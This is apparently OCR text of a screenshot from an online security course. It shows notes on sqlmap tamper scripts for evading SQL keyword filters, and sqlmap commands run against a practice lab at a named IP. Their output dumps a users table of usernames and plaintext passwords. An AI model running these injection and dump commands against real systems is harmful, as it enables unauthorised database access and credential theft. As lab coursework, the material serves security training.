 新建文本文档.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
腾讯课堂
1 http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a
2 http://120.27.61.239:8080/vu
3
4
5 randomcomments.py—>select—>
6
7
8 percentage.py—>s%e%l%e%c%t
9
10 nonrecursivereplacement.py
11 功能：关键字双写，可用于关键
12 平台：All
13 Exampel: 1 UNION SELECT 2--
14
15
sqlmap.exe
[20:50:05] retrieved: '12','dumbo','dhakkan'
[20:50:05] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
| id | username | password |
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
[20:50:05] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump
\hetianlab\users.csv'
[20:50:05] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than days!!!
[*] ending @ 20:50:05 /2020-09-09/
E:\software\Python2.7\sqlmap>
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T
users -C id,username,password --dump
E:\software\Python2.7\sqlmap>pythpon27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs --tamper
"nonrecursivereplacement.py"
Ln 10 / 15 Col 1 / 26 Ch 1 / 26 Sel 26 SLn 1 Occ 0 367 字节 Unicode (UTF-8) CR+LF INS STD 文本文件